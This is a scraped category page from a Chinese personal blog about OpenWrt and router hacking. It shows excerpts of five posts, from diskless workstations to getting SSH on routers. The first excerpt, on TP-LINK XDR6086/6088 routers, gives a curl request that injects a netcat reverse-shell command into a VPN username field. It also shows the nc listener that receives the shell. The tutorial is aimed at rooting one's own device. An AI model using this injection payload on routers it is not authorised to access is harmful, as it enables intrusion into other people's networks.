

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.nanpuyue.com/category/openwrt/
body_size: 6422
content:
<!DOCTYPE HTML>
<html class="no-js">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>分类 OpenWrt 下的文章 - 南浦月</title>

    <!-- 使用url函数转换相关路径 -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/normalize.css@8.0.1/normalize.min.css">
    <link rel="stylesheet" href="https://blog.nanpuyue.com/usr/themes/default/grid.css">
    <link rel="stylesheet" href="https://blog.nanpuyue.com/usr/themes/default/style.css">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-JS4P0QEPQE"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-JS4P0QEPQE');
    </script>

    <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
    <![endif]-->

    <!-- Prism -->
    <link rel="stylesheet" href="https://blog.nanpuyue.com/usr/themes/default/prism.css">
    <script src="https://blog.nanpuyue.com/usr/themes/default/prism.js" async></script>

    <!-- 通过自有函数输出HTML头部信息 -->
    <meta name="keywords" content="OpenWrt" />
<meta name="generator" content="Typecho 1.1/17.12.14" />
<meta name="template" content="default" />
<link rel="pingback" href="https://blog.nanpuyue.com/action/xmlrpc" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.nanpuyue.com/action/xmlrpc?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.nanpuyue.com/action/xmlrpc?wlw" />
<link rel="alternate" type="application/rss+xml" title="OpenWrt &raquo; 南浦月 &raquo; RSS 2.0" href="https://blog.nanpuyue.com/feed/category/openwrt/" />
<link rel="alternate" type="application/rdf+xml" title="OpenWrt &raquo; 南浦月 &raquo; RSS 1.0" href="https://blog.nanpuyue.com/feed/rss/category/openwrt/" />
<link rel="alternate" type="application/atom+xml" title="OpenWrt &raquo; 南浦月 &raquo; ATOM 1.0" href="https://blog.nanpuyue.com/feed/atom/category/openwrt/" />
</head>
<body>
<!--[if lt IE 8]>
    <div class="browsehappy" role="dialog">当前网页 <strong>不支持</strong> 你正在使用的浏览器. 为了正常的访问, 请 <a href="http://browsehappy.com/">升级你的浏览器</a>.</div>
<![endif]-->


<header id="header" class="clearfix">
    <div class="container">
        <div class="row">
            <div class="site-name col-mb-12 col-9">
                <a id="logo" href="https://blog.nanpuyue.com/">
                                        南浦月                </a>
        	    <p class="description">望天外云卷云舒</p>
            </div>
            <div class="site-search col-3 kit-hidden-tb">
                <form id="search" method="post" action="./" role="search">
                    <label for="s" class="sr-only">搜索关键字</label>
                    <input type="text" name="s" class="text" placeholder="输入关键字搜索" />
                    <button type="submit" class="submit">搜索</button>
                </form>
            </div>
            <div class="col-mb-12">
                <nav id="nav-menu" class="clearfix" role="navigation">
                    <a href="https://blog.nanpuyue.com/">首页</a>
                                                            <a href="https://blog.nanpuyue.com/archives.html" title="归档">归档</a>
                                        <a href="https://blog.nanpuyue.com/links.html" title="友链">友链</a>
                                        <a href="https://blog.nanpuyue.com/about.html" title="关于">关于</a>
                                    </nav>
            </div>
        </div><!-- end .row -->
    </div>
</header><!-- end #header -->
<div id="body">
    <div class="container">
        <div class="row">

    
    

    <div class="col-mb-12 col-8" id="main" role="main">
        <h3 class="archive-title">分类 OpenWrt 下的文章</h3>
            	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemtype="url" href="https://blog.nanpuyue.com/2022/057.html">TP-LINK XDR6086/XDR6088 反弹 SHELL 并开启 SSH</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://blog.nanpuyue.com/author/1/" rel="author">南浦月</a></li>
    				<li>时间: <time datetime="2022-12-13T00:46:00+08:00" itemprop="datePublished">2022-12-13</time></li>
    				<li>分类: <a href="https://blog.nanpuyue.com/category/linux/">Linux</a>,<a href="https://blog.nanpuyue.com/category/openwrt/">OpenWrt</a></li>
                    <li itemprop="interactionCount"><a href="https://blog.nanpuyue.com/2022/057.html#comments">4 条评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<p>shell 注入方法来源：<a href="https://forum.openwrt.org/t/adding-support-for-tp-link-xdr-6086/140637/17"><a href="https://forum.openwrt.org/t/adding-support-for-tp-link-xdr-6086/140637/17">https://forum.openwrt.org/t/adding-support-for-tp-link-xdr-6086/140637/17</a></a></p><h2>准备工作</h2><p><del>1.先登录路由器 Web 界面，在 VPN 设置里添加一个 L2TP-服务端，再随便添加一个用户（如果不想手填用户信息，也可以使用后面提供的 curl 命令来创建用户）。</del><br> 2.使用 nc 监听本地端口，比如 2000, Windows 可以安装 <a href="https://nmap.org/download#windows">nmap</a>，然后使用 nmap 带的 ncat 命令（在 nmap 安装目录）</p><pre><code>nc -lp 2000</code></pre><p>或（Windows 系统最好临时关闭一下防火墙）</p><pre><code>ncat -lp 2000</code></pre><h2>获取 stok</h2><p>按 F12 打开浏览器调试控制台，找到形如 <a href="http://192.168.1.1/stok=xxxx/ds">http://192.168.1.1/stok=xxxx/ds</a> 的 URL，chrome 浏览器的话，在“网络”标签页找到“名称”是 “ds” 的请求，单击它，然后在右侧窗口单击“标头”就可以看到了。</p><h2>反弹 shell</h2><p>反弹 shell 是通过在 VPN 用户名里注入 shell 命令，并且在禁用用户的时候执行，所以需要先启用用户（新建用户默认是启用的）。</p><h3>创建用户<del>（如果没用在界面创建的话）</del></h3><p>注意把 json 里的 192.168.1.254 替换成你自己的 IP（即执行 <code>nc/ncat -lp 2000</code> 的机器的 IP，如果不想改 json 中的 IP，也可以改机器的 IP ）。</p><pre><code class="lang-bash">curl http://192.168.1.1/stok=xxxx/ds -H &quot;Content-Type: application/json&quot; -X POST -d '{&quot;vpn&quot;:{&quot;table&quot;:&quot;user&quot;,&quot;name&quot;:&quot;user_1&quot;,&quot;para&quot;:{&quot;username&quot;:&quot;;mkfifo /tmp/p;sh -i&lt;/tmp/p 2&gt;&amp;1|nc 192.168.1.254 2000 &gt;/tmp/p&amp;&quot;,&quot;password&quot;:&quot;password&quot;,&quot;type&quot;:&quot;l2tp&quot;,&quot;localip&quot;:&quot;192.168.1.1&quot;,&quot;ippool&quot;:&quot;ippool&quot;,&quot;dns&quot;:&quot;1.1.1.1&quot;,&quot;netmode&quot;:&quot;client2lan&quot;,&quot;maxsessions&quot;:&quot;10&quot;,&quot;remotesubnet&quot;:&quot;192.168.1.0/24&quot;,&quot;block&quot;:&quot;0&quot;}},&quot;method&quot;:&quot;add&quot;}'</code></pre><p>执行成功的话，返回如下：</p><pre><code class="lang-json">{&quot;error_code&quot;:0}</code></pre><p class="more"><a href="https://blog.nanpuyue.com/2022/057.html" title="TP-LINK XDR6086/XDR6088 反弹 SHELL 并开启 SSH">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemtype="url" href="https://blog.nanpuyue.com/2022/056.html">小米路由器 AX9000 开发版固件直接获取 SSH</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://blog.nanpuyue.com/author/1/" rel="author">南浦月</a></li>
    				<li>时间: <time datetime="2022-11-29T00:43:00+08:00" itemprop="datePublished">2022-11-29</time></li>
    				<li>分类: <a href="https://blog.nanpuyue.com/category/linux/">Linux</a>,<a href="https://blog.nanpuyue.com/category/openwrt/">OpenWrt</a></li>
                    <li itemprop="interactionCount"><a href="https://blog.nanpuyue.com/2022/056.html#comments">12 条评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<h2>1.下载安装开发版固件</h2><p>官网下载: <a href="http://www.miwifi.com/miwifi_download.html"><a href="http://www.miwifi.com/miwifi_download.html">http://www.miwifi.com/miwifi_download.html</a></a><br>下载地址: <a href="https://cdn.cnbj1.fds.api.mi-img.com/miwifi/miwifi_ra70_all_develop_1.0.140.bin?GalaxyAccessKeyId=AKN4YH6B3OTPPRKHHA&Expires=1952944033685&Signature=9/bWi3f84p75qavVZlM2eKvp75U=">miwifi_ra70_all_develop_1.0.140.bin</a><br>md5sum: <code>a0221ec10e2197922c975bc5cf961324</code><br>sha256sum: <code>4471d3d9d1e047429e3baf7abc06e79f2ff949af570d9d0c2c39aea018252b66</code></p><p><img src="https://blog.nanpuyue.com/usr/uploads/2022/11/3924034151.jpg" alt="download.jpg" title="download.jpg"></p><p>直接在界面更新即可。</p><p class="more"><a href="https://blog.nanpuyue.com/2022/056.html" title="小米路由器 AX9000 开发版固件直接获取 SSH">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemtype="url" href="https://blog.nanpuyue.com/2016/031.html">几个能用的 NAT64/DNS64 Service</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://blog.nanpuyue.com/author/1/" rel="author">南浦月</a></li>
    				<li>时间: <time datetime="2016-06-05T19:42:00+08:00" itemprop="datePublished">2016-06-05</time></li>
    				<li>分类: <a href="https://blog.nanpuyue.com/category/openwrt/">OpenWrt</a></li>
                    <li itemprop="interactionCount"><a href="https://blog.nanpuyue.com/2016/031.html#comments">1 条评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<p><a href="http://aa.net.uk/kb-broadband-ipv6-nat64.html">http://aa.net.uk/kb-broadband-ipv6-nat64.html</a>:</p><blockquote>To use the NAT64 gateway simply set your DNS resolvers to<br>2001:8b0:6464::1 and 2001:8b0:6464::2. We no longer provide an IPv4<br>resolver due to abuse.</blockquote><p><a href="http://ipv6.lt/nat64.php">http://ipv6.lt/nat64.php</a>：</p><blockquote>nat64.litnet.lt (2001:778::75) - serveris atliekantis NAT64<br>transliavimą krioklys.litnet.lt (2001:778::37) - DNS serveris<br>atliekantis DNS64 funkciją 2001:778:0:ffff:64::/96 - IPv6 NAT64<br>prefiksas<br>193.219.61.0/24 - IPv4 NAT64 prefiksas</blockquote><p class="more"><a href="https://blog.nanpuyue.com/2016/031.html" title="几个能用的 NAT64/DNS64 Service">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemtype="url" href="https://blog.nanpuyue.com/2013/028.html">搭建基于 OpenWrt/gPXE/iSCSI 的 Windows 无盘工作站</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://blog.nanpuyue.com/author/1/" rel="author">南浦月</a></li>
    				<li>时间: <time datetime="2013-02-22T13:29:00+08:00" itemprop="datePublished">2013-02-22</time></li>
    				<li>分类: <a href="https://blog.nanpuyue.com/category/linux/">Linux</a>,<a href="https://blog.nanpuyue.com/category/openwrt/">OpenWrt</a>,<a href="https://blog.nanpuyue.com/category/windows/">Windows</a></li>
                    <li itemprop="interactionCount"><a href="https://blog.nanpuyue.com/2013/028.html#comments">4 条评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<p>本文要介绍的是如何在 OpenWrt 平台上面搭建无盘工作站服务器以及 Windows 的 iSCSI 部署。  <br>当然，由于 OpenWrt 也可以算得上一种 Linux 发行版了，所以本文所介绍的一些方法，在其它 Linux 发行版上面仍有一定的参考价值。  </p><p>整个过程大概分为以下几步：</p><ul><li>给 OpenWrt 添加 iSCSI Target 支持</li><li>创建并配置 iSCSI Target</li><li>获取 gPXE 并配置 DHCP 及 TFTP 服务</li><li>通过 iSCSI 部署 Windows</li><li>测试</li></ul><h3>给 OpenWrt 添加 iSCSI Target 支持</h3><p>到写作本文为止，貌似 OpenWrt 官方还没有添加 iSCSI Target 支持相关的软件包，所以我们需要自力更生。然而幸运的是，已经有前人做过了类似的事情，我们只要采取“拿来主义”即可。</p><p class="more"><a href="https://blog.nanpuyue.com/2013/028.html" title="搭建基于 OpenWrt/gPXE/iSCSI 的 Windows 无盘工作站">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemtype="url" href="https://blog.nanpuyue.com/2013/027.html">基于 OpenWrt 的 Linux 无盘工作站方案</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://blog.nanpuyue.com/author/1/" rel="author">南浦月</a></li>
    				<li>时间: <time datetime="2013-02-14T22:29:00+08:00" itemprop="datePublished">2013-02-14</time></li>
    				<li>分类: <a href="https://blog.nanpuyue.com/category/linux/">Linux</a>,<a href="https://blog.nanpuyue.com/category/openwrt/">OpenWrt</a></li>
                    <li itemprop="interactionCount"><a href="https://blog.nanpuyue.com/2013/027.html#comments">1 条评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<p>本文要介绍的，是在使用OpenWrt的无线路由器上搭建服务器并以此启动计算机并运行桌面应用的一套方案。  </p><p>整个方案要用到的硬件：</p><ul><li>一个刷好OpenWrt的带USB接口和有线网络接口的无线路由器(TP-LINK TL-WR720N V3)</li><li>一个U盘(PNY 8G)</li><li>一根双绞交叉网线</li><li>一台支持网络启动的电脑(Acer 4738G)</li></ul><p>本方案使用的系统为Ubuntu，对版本没有特别的要求，但早期的版本不保证一定能成功，所以首先要准备Ubuntu的Live CD的iso镜像，我使用的是ubuntu-12.04.1-desktop-amd64.iso，如果你的电脑的内存不是很大(我的6G)建议使用32位的镜像。</p><p class="more"><a href="https://blog.nanpuyue.com/2013/027.html" title="基于 OpenWrt 的 Linux 无盘工作站方案">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	        
        <ol class="page-navigator"><li class="current"><a href="https://blog.nanpuyue.com/category/openwrt/1/">1</a></li><li><a href="https://blog.nanpuyue.com/category/openwrt/2/">2</a></li><li class="next"><a href="https://blog.nanpuyue.com/category/openwrt/2/">后一页 &raquo;</a></li></ol>    </div><!-- end #main -->

	<div class="col-mb-12 col-offset-1 col-3 kit-hidden-tb" id="secondary" role="complementary">
        <section class="widget">
		<h3 class="widget-title">最新文章</h3>
        <ul class="widget-list">
            <li><a href="https://blog.nanpuyue.com/2022/057.html">TP-LINK XDR6086/XDR6088 反弹 SHELL 并开启 SSH</a></li><li><a href="https://blog.nanpuyue.com/2022/056.html">小米路由器 AX9000 开发版固件直接获取 SSH</a></li><li><a href="https://blog.nanpuyue.com/2019/054.html">用 Graphviz 绘制一棵漂亮的二叉树</a></li><li><a href="https://blog.nanpuyue.com/2019/053.html">用 Rust 实现一个 AVL 树</a></li><li><a href="https://blog.nanpuyue.com/2019/052.html">在 Arch Linux 下为 Windows 编译 Rust 程序</a></li>        </ul>
    </section>
    
        <section class="widget">
		<h3 class="widget-title">最近回复</h3>
        <ul class="widget-list">
                            <li><a href="https://blog.nanpuyue.com/2019/052.html#comment-210">离别多</a>: 感谢站长分享。</li>
                    <li><a href="https://blog.nanpuyue.com/2022/057.html#comment-209">S.w</a>: 请教一下，ssh 用户名和密码是什么？ 操作后就是无法SSH 进...</li>
                    <li><a href="https://blog.nanpuyue.com/2022/056.html#comment-208">ADawn</a>: 大神请问下，我启动这步/etc/init.d/dropbear ...</li>
                    <li><a href="https://blog.nanpuyue.com/2022/057.html#comment-206">南浦月</a>: 更新了一下，直接用 cat 命令写入就好了。</li>
                    <li><a href="https://blog.nanpuyue.com/2022/057.html#comment-205">bluec</a>: 请问大佬，按照你的教程成功安装了dropbear，但是后面更新配...</li>
                </ul>
    </section>
    
        <section class="widget">
		<h3 class="widget-title">分类</h3>
        <ul class="widget-list"><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/life/">生活</a></li><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/math/">数学</a></li><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/network/">网络</a></li><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/code/">Code</a></li><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/linux/">Linux</a></li><li class="category-level-0 category-parent category-active"><a href="https://blog.nanpuyue.com/category/openwrt/">OpenWrt</a></li><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/windows/">Windows</a></li><li class="category-level-0 category-parent"><a href="https://blog.nanpuyue.com/category/default/">默认分类</a></li></ul>	</section>
    
        <section class="widget">
		<h3 class="widget-title">归档</h3>
        <ul class="widget-list">
            <li><a href="https://blog.nanpuyue.com/2022/">2022年</a></li><li><a href="https://blog.nanpuyue.com/2019/">2019年</a></li><li><a href="https://blog.nanpuyue.com/2018/">2018年</a></li><li><a href="https://blog.nanpuyue.com/2017/">2017年</a></li><li><a href="https://blog.nanpuyue.com/2016/">2016年</a></li><li><a href="https://blog.nanpuyue.com/2015/">2015年</a></li><li><a href="https://blog.nanpuyue.com/2013/">2013年</a></li><li><a href="https://blog.nanpuyue.com/2012/">2012年</a></li>        </ul>
	</section>
    
    <section class="widget">
              <h3>链接</h3>
        <ul class="widget-list">
                <li><a href="https://felixc.at" title="Arch Linux 的半壁江山" target="_blank">Felix's Blog</a></li>
<li><a href="https://blog.justforlxz.com" title="小竹's blog" target="_blank">小竹's blog</a></li>
<li><a href="https://hualet.org" title="Hualet 的随想" target="_blank">Think in Hualet</a></li>
<li><a href="https://void-shana.moe" title="好耶，是夏娜" target="_blank">VOID001'S WOWO</a></li>
<li><a href="https://wwyqianqian.github.io" title="好耶，是千千" target="_blank">WWY'S BLOG!</a></li>
<li><a href="https://blog.poi.cat" title="嗯，永远 17 岁" target="_blank">17 岁的 Poi 酱</a></li>
<li><a href="https://ikk.me" title="是饼厂大佬" target="_blank">KK 的博客</a></li>
<li><a href="https://farseerfc.me" title="是 fc 老师！" target="_blank">Farseerfc 的小窝</a></li>
<li><a href="https://blog.sbw.so" title="前同事，是大佬！" target="_blank">石博文博客</a></li>
<li><a href="https://www.nir.moe" title="萌萌的老黑" target="_blank">NoirGif</a></li>
<li><a href="https://a-wing.top" title="要上天的新一酱！" target="_blank">Hi! 上天不？</a></li>
        </ul>
    </section>

    	<section class="widget">
		<h3 class="widget-title">其它</h3>
        <ul class="widget-list">
                            <li class="last"><a href="https://blog.nanpuyue.com/admin/login.php">登录</a></li>
                        <li><a href="https://blog.nanpuyue.com/feed/">文章 RSS</a></li>
            <li><a href="https://blog.nanpuyue.com/feed/comments/">评论 RSS</a></li>
            <li><a href="http://www.typecho.org">Typecho</a></li>
        </ul>
	</section>
    
</div><!-- end #sidebar -->
	
        </div><!-- end .row -->
    </div>
</div><!-- end #body -->

<footer id="footer" role="contentinfo">
    &copy; 2012-2026 <a href="https://blog.nanpuyue.com/">南浦月</a>.
    由 <a href="http://typecho.org" target="_blank">Typecho</a> & <a href="https://www.oracle.com/" target="_blank">Oracle Cloud</a> 强力驱动.
    <br><a href="https://creativecommons.org/licenses/by-nc-nd/4.0/deed.zh" targeet="_blank"><img alt="CC BY-NC-ND" height=18 src="/usr/icons/cc-by-nc-nd.svg"></a>
</footer><!-- end #footer -->

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.nanpuyue.com/usr/icons/cc-by-nc-nd.svg
body_size: 3426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg128"
   height="36"
   width="167"
   p-id="5024"
   version="1.1"
   viewBox="0 0 855.04 184.32"
   class="icon"
   t="1488729383763">
  <metadata
     id="metadata132">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs124">
    <style
       id="style122"
       type="text/css" />
    <style
       type="text/css"
       id="style177" />
    <style
       type="text/css"
       id="style222" />
    <style
       type="text/css"
       id="style279" />
    <style
       type="text/css"
       id="style348" />
    <style
       type="text/css"
       id="style417" />
  </defs>
  <path
     style="stroke-width:0.16828011"
     d="m 92.793423,6.7535526 c 24.100367,0 44.619807,8.4140064 61.542037,25.2339334 8.09899,8.10168 14.25666,17.361124 18.46233,27.770261 4.20298,10.411826 6.31122,21.461766 6.31122,33.155217 0,11.795756 -2.08133,22.848396 -6.23045,33.152526 -4.15449,10.30682 -10.28524,19.41279 -18.38425,27.30983 -8.40859,8.30631 -17.94806,14.66864 -28.61838,19.07893 -10.66493,4.41029 -21.69333,6.61544 -33.077142,6.61544 -11.383809,0 -22.282996,-2.17553 -32.694829,-6.54004 C 49.694867,168.17321 40.360003,161.86472 32.102149,153.60957 23.844364,145.35442 17.562789,136.04382 13.254822,125.68315 8.9468553,115.32249 6.7928662,104.40178 6.7928662,92.912964 6.7928662,81.52646 8.9710764,70.57883 13.330179,60.064689 17.689322,49.550545 24.024754,40.140322 32.331033,31.831323 48.741689,15.116401 68.894918,6.7535526 92.793423,6.7535526 Z m 0.312328,15.5410004 c -19.692829,0 -36.259645,6.873909 -49.697823,20.616333 -6.771601,6.873908 -11.976207,14.59056 -15.616429,23.155343 a 67.861305,67.861305 0 0 0 -5.463015,26.849425 c 0,9.232516 1.817419,18.131176 5.463015,26.690566 3.642955,8.57017 8.844828,16.21144 15.616429,22.92917 6.768879,6.72045 14.407462,11.84423 22.92647,15.38754 a 69.06754,69.06754 0 0 0 26.771353,5.30689 c 9.229829,0 18.174229,-1.79051 26.852079,-5.38228 8.66713,-3.59446 16.48069,-8.76942 23.45964,-15.53831 13.43544,-13.12854 20.15051,-29.59038 20.15051,-49.390879 0,-9.539466 -1.74473,-18.564663 -5.23147,-27.078288 C 154.85509,57.326432 149.77439,49.739022 143.11319,43.067049 129.25769,29.219619 112.59393,22.294553 93.105751,22.294553 Z M 92.02605,78.60781 80.483389,84.609351 c -1.233188,-2.560552 -2.743653,-4.359128 -4.53685,-5.384964 -1.79589,-1.023144 -3.462524,-1.537406 -5.002626,-1.537406 -7.689719,0 -11.539978,5.075326 -11.539978,15.23137 0,4.614911 0.974669,8.303609 2.921352,11.074179 1.949376,2.77057 4.822234,4.15719 8.618626,4.15719 5.026848,0 8.564768,-2.46363 10.619129,-7.38548 l 10.613812,5.38496 c -2.25635,4.20836 -5.384986,7.51472 -9.385989,9.92448 -3.995689,2.41247 -8.408649,3.61601 -13.230885,3.61601 -7.692401,0 -13.901261,-2.35592 -18.618502,-7.07853 -4.717241,-4.71723 -7.075832,-11.28149 -7.075832,-19.69012 0,-8.206684 2.385494,-14.717105 7.153921,-19.539339 4.768367,-4.819543 10.794145,-7.232006 18.080013,-7.232006 10.670304,-0.0054 18.308848,4.149116 22.92647,12.458115 z m 49.69516,0 -11.38656,6.001541 c -1.23045,-2.560552 -2.74627,-4.359128 -4.53948,-5.384964 -1.79859,-1.023144 -3.51908,-1.537406 -5.15343,-1.537406 -7.6924,0 -11.54266,5.075326 -11.54266,15.23137 0,4.614911 0.97735,8.303609 2.92404,11.074179 1.94663,2.77057 4.81685,4.15719 8.61862,4.15719 5.02148,0 8.56208,-2.46363 10.61108,-7.38548 l 10.76992,5.38496 c -2.35591,4.20836 -5.53841,7.51472 -9.53405,9.92448 a 24.859683,24.859683 0 0 1 -13.07739,3.61601 c -7.79746,0 -14.02516,-2.35592 -18.68854,-7.07853 -4.674172,-4.71723 -7.005864,-11.28149 -7.005864,-19.69012 0,-8.206684 2.382875,-14.717105 7.156664,-19.539339 4.76569,-4.819543 10.79147,-7.232006 18.0746,-7.232006 10.66762,-0.0054 18.26309,4.149116 22.77305,12.458115 z"
     p-id="5025"
     id="path226" />
  <path
     style="stroke-width:0.17510785"
     d="m 316.32858,61.263925 c -7.88964,0 -11.8345,-4.064432 -11.8345,-12.193108 0,-8.128683 3.94486,-12.193114 11.8345,-12.193114 8.12869,0 12.19311,4.064431 12.19311,12.193114 0,8.128676 -4.06442,12.193108 -12.19311,12.193108 0,0 0,0 0,0 m 17.57242,4.662072 c 1.67349,0 2.98858,0.478221 3.94481,1.434483 1.19549,1.195466 1.79315,2.510348 1.79315,3.944831 0,0 0,35.144849 0,35.144849 0,0 -10.04139,0 -10.04139,0 0,0 0,41.95864 0,41.95864 0,0 -26.53799,0 -26.53799,0 0,0 0,-41.95864 0,-41.95864 0,0 -10.04133,0 -10.04133,0 0,0 0,-35.144849 0,-35.144849 0,-1.434483 0.59761,-2.749365 1.7931,-3.944831 0.95622,-0.956262 2.27131,-1.434483 3.94482,-1.434483 0,0 35.14483,0 35.14483,0 0,0 0,0 0,0 M 316.32858,6.7535526 c 23.908,0 44.22995,8.3678784 60.96555,25.1034574 16.73558,16.735585 25.10348,37.057556 25.10348,60.965551 0,23.668979 -8.3679,43.931059 -25.10348,60.786239 -16.7356,16.85518 -37.05755,25.28278 -60.96555,25.28278 -23.669,0 -43.93103,-8.4276 -60.78624,-25.28278 -16.8552,-16.85518 -25.28279,-37.11726 -25.28279,-60.786239 0,-23.907995 8.42759,-44.229966 25.28279,-60.965551 16.85521,-16.735579 37.11724,-25.1034574 60.78624,-25.1034574 0,0 0,0 0,0 m 0,156.3587174 c 19.36553,0 35.92181,-6.87352 49.66901,-20.62071 13.74721,-13.7472 20.62071,-30.30347 20.62071,-49.668999 0,-19.604543 -6.8735,-36.220708 -20.62071,-49.848299 -13.7472,-13.627595 -30.30348,-20.44139 -49.66901,-20.44139 -19.36552,0 -35.92181,6.813795 -49.66901,20.44139 -13.74716,13.627591 -20.62065,30.243756 -20.62065,49.848299 0,19.365529 6.87349,35.921799 20.62065,49.668999 13.7472,13.74719 30.30349,20.62071 49.66901,20.62071 0,0 0,0 0,0"
     p-id="5190"
     id="path283" />
  <path
     style="stroke-width:0.16828011"
